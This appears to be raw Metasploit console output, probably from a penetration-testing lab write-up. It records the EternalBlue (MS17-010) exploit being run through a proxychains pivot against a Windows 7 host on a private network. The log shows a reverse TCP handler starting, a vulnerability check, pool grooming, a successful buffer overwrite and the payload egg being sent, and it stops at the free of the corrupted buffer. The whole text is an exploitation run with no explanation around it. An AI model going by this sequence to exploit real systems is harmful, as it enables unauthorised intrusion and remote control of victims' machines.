 [*] Started reverse TCP handler on 127.0.0.1:4444
[*] 192.168.52.5:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[proxychains] Strict chain  ...  192.168.162.130:7777  ...  192.168.37.2:7777  ...  192.168.52.5:445  ...  OK
[proxychains] Strict chain  ...  192.168.162.130:7777  ...  192.168.37.2:7777  ...  192.168.52.5:135  ...  OK
[+] 192.168.52.5:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Enterprise 7600 x64 (64-bit)
[*] 192.168.52.5:445      - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.52.5:445 - The target is vulnerable.
[*] 192.168.52.5:445 - Connecting to target for exploitation.
[proxychains] Strict chain  ...  192.168.162.130:7777  ...  192.168.37.2:7777  ...  192.168.52.5:445  ...  OK
[+] 192.168.52.5:445 - Connection established for exploitation.
[+] 192.168.52.5:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.52.5:445 - CORE raw buffer dump (25 bytes)
[*] 192.168.52.5:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70  Windows 7 Enterp
[*] 192.168.52.5:445 - 0x00000010  72 69 73 65 20 37 36 30 30                       rise 7600
[+] 192.168.52.5:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.52.5:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.52.5:445 - Sending all but last fragment of exploit packet
[*] 192.168.52.5:445 - Starting non-paged pool grooming
[proxychains] Strict chain  ...  192.168.162.130:7777  ...  192.168.37.2:7777  ...  192.168.52.5:445  ...  OK
[+] 192.168.52.5:445 - Sending SMBv2 buffers
[proxychains] Strict chain  ...  192.168.162.130:7777  ...  192.168.37.2:7777  ...  192.168.52.5:445  ...  OK
[proxychains] Strict chain  ...  192.168.162.130:7777  ...  192.168.37.2:7777  ...  192.168.52.5:445  ...  OK
[proxychains] Strict chain  ...  192.168.162.130:7777  ...  192.168.37.2:7777  ...  192.168.52.5:445  ...  OK
[proxychains] Strict chain  ...  192.168.162.130:7777  ...  192.168.37.2:7777  ...  192.168.52.5:445  ...  OK
[proxychains] Strict chain  ...  192.168.162.130:7777  ...  192.168.37.2:7777  ...  192.168.52.5:445  ...  OK
[proxychains] Strict chain  ...  192.168.162.130:7777  ...  192.168.37.2:7777  ...  192.168.52.5:445  ...  OK
[proxychains] Strict chain  ...  192.168.162.130:7777  ...  192.168.37.2:7777  ...  192.168.52.5:445  ...  OK
[proxychains] Strict chain  ...  192.168.162.130:7777  ...  192.168.37.2:7777  ...  192.168.52.5:445  ...  OK
[proxychains] Strict chain  ...  192.168.162.130:7777  ...  192.168.37.2:7777  ...  192.168.52.5:445  ...  OK
[proxychains] Strict chain  ...  192.168.162.130:7777  ...  192.168.37.2:7777  ...  192.168.52.5:445  ...  OK
[proxychains] Strict chain  ...  192.168.162.130:7777  ...  192.168.37.2:7777  ...  192.168.52.5:445  ...  OK
[proxychains] Strict chain  ...  192.168.162.130:7777  ...  192.168.37.2:7777  ...  192.168.52.5:445  ...  OK
[proxychains] Strict chain  ...  192.168.162.130:7777  ...  192.168.37.2:7777  ...  192.168.52.5:445  ...  OK
[+] 192.168.52.5:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.52.5:445 - Sending final SMBv2 buffers.
[proxychains] Strict chain  ...  192.168.162.130:7777  ...  192.168.37.2:7777  ...  192.168.52.5:445  ...  OK
[proxychains] Strict chain  ...  192.168.162.130:7777  ...  192.168.37.2:7777  ...  192.168.52.5:445  ...  OK
[proxychains] Strict chain  ...  192.168.162.130:7777  ...  192.168.37.2:7777  ...  192.168.52.5:445  ...  OK
[proxychains] Strict chain  ...  192.168.162.130:7777  ...  192.168.37.2:7777  ...  192.168.52.5:445  ...  OK
[proxychains] Strict chain  ...  192.168.162.130:7777  ...  192.168.37.2:7777  ...  192.168.52.5:445  ...  OK
[proxychains] Strict chain  ...  192.168.162.130:7777  ...  192.168.37.2:7777  ...  192.168.52.5:445  ...  OK
[*] 192.168.52.5:445 - Sending last fragment of exploit packet!
[*] 192.168.52.5:445 - Receiving response from exploit packet
[+] 192.168.52.5:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.52.5:445 - Sending egg to corrupted connection.
[*] 192.168.52.5:445 - Triggering free of corrupted buffer.